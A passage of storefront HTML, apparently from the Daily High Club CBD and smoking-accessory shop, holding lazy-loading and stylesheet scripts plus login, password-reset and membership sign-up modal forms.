          window.addEventListener('scroll', () => {
              if (timeout) {
                  window.cancelAnimationFrame(timeout);
              }
              timeout = window.requestAnimationFrame(() => {
                  handleLazyLoading();
              });
          });
          
          // Handle resize events
          window.addEventListener('resize', handleLazyLoading);
      }
      
      // Initialize when DOM is ready
      document.addEventListener('DOMContentLoaded', initLazyLoading);

    </script>


    <script>

      // Function to update all link elements with data-href attributes
      function updateLinksWithDataHref() {
          // Find all link elements with data-href attribute
          const links = document.querySelectorAll('link[data-href]');
          
          // Update each link's href with its data-href value
          links.forEach(link => {
              const dataHref = link.getAttribute('data-href');
              if (dataHref && !link.getAttribute('href')) {
                  link.setAttribute('href', dataHref);
                link.setAttribute('rel','stylesheet')
              }
          });
      }
      
      // Debounce function to limit the frequency of updates
      function debounce(func, wait) {
          let timeout;
          return function executedFunction(...args) {
              const later = () => {
                  clearTimeout(timeout);
                  func(...args);
              };
              clearTimeout(timeout);
              timeout = setTimeout(later, wait);
          };
      }
      
      // Create debounced version of the update function
      const debouncedUpdate = debounce(updateLinksWithDataHref, 150);
      
      // Add event listeners for mouse movement and scrolling
      document.addEventListener('mousemove', debouncedUpdate);
      document.addEventListener('scroll', debouncedUpdate);
      
      // Initial update when the page loads
      document.addEventListener('DOMContentLoaded', updateLinksWithDataHref);
    </script>
    <script>
document.addEventListener("DOMContentLoaded", function () {
    // Select all possible elements that might have a close() method
    const disclosures = document.querySelectorAll("[class*='disclosure'], [id*='disclosure']");

    disclosures.forEach(disclosure => {
        if (disclosure && typeof disclosure.close === "function") {
            try {
                disclosure.close();
                console.log("Disclosure closed:", disclosure);
            } catch (error) {
                console.warn("Error closing disclosure:", error);
            }
        } else {
            console.warn("Disclosure element found but has no close method:", disclosure);
        }
    });
});
</script>



    



<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2">
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0925/7290/files/DHC_1432ac36-e14e-4e3c-bea4-b72124a3618d.png?v=1733768844"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="loginForm">
            <p class="sso-modal-title">Welcome back!</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p class="h3">One Simple Login <br/> The only memebership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0925/7290/files/DHC_1432ac36-e14e-4e3c-bea4-b72124a3618d.png?v=1733768844"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="forgetForm">
            <p class="sso-modal-title">Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p class="sso-modal-title">Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p class="sso-modal-title">Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    <div class="main_signup_form new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0925/7290/files/DHC_1432ac36-e14e-4e3c-bea4-b72124a3618d.png?v=1733768844"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="signupForm">
            <div class="sign_up_first_step">
                <p class="sso-modal-title">Join for FREE & Unlock<br/>
                Instant Savings</p>
                <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                    at the <strong>Lowest Price Guaranteed</strong></p>
                <div class="form-group">
                    <label for="email" class="required">Email address</label>
                    <input type="email" id="email" >
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                        <span>I agree to <a href="https://dailyhighclub.com/pages/terms-conditions" class="terms-privacy-link" rel="noopener noreferrer">terms of use</a> / <a href="https://dailyhighclub.com/pages/privacy-policy-1" class="terms-privacy-link" rel="noopener noreferrer">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
            </div>

            <div class="signup_second_step new_hidden">
                <p class="sso-modal-title">Almost There!</p>

                <div class="form_grid">
                    <div class="form-group">
                        <label for="f_name" class="required">First Name</label>
                        <input type="text" id="f_name" >
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group">
                        <label for="l_name" class="required">Last Name</label>
                        <input type="text" id="l_name" >
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group">
                    <label for="zip_code" class="required">Zip Code</label>
                    <input type="number" id="zip_code" >
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group">
                    <label for="password" class="required">Password</label>
                    <div class="password-field">
                        <input type="password" id="password" >
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <span class="c_error"></span>
                <button type="submit" class="transparent_btn">
                    Submit
                </button>
            </div>
            
            <div class="footer">
                Already a Member? <button type="button" class="signup_login">Log In</button>
            </div>
        </form>
    </div>

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p class="sso-modal-title">Unlock UNBELIEVABLE Savings</p>
                <p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
                    CBD & smoking accessory sites for only $30/yr</p>
                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://dailyhighclub.com/pages/terms-conditions" class="terms-privacy-link" rel="noopener noreferrer">terms of use</a> / <a href="https://dailyhighclub.com/pages/privacy-policy-1" class="terms-privacy-link" rel="noopener noreferrer">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p class="sso-modal-title">Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*">
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p class="sso-modal-title">ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <p class="sso-modal-title">Your ELITE Membership Has Been<br/>Added to Cart!</p>
                <p class="text_sub">You can now shop at ELITE price!<br/>
                    Continue shopping & complete checkout to unlock<br/>
                    UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                <span class="c_error"></span>

                <button type="submit" class="signup_elite_submit_btn elite_btn">
                    Continue Shopping
                </button> 
            </div>
            <div class="footer_logos">
                <p class="h3">One Simple Login <br/> The only memebership you'll need.</p>
                <div class="new_logos_scroll">
                    <ul>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
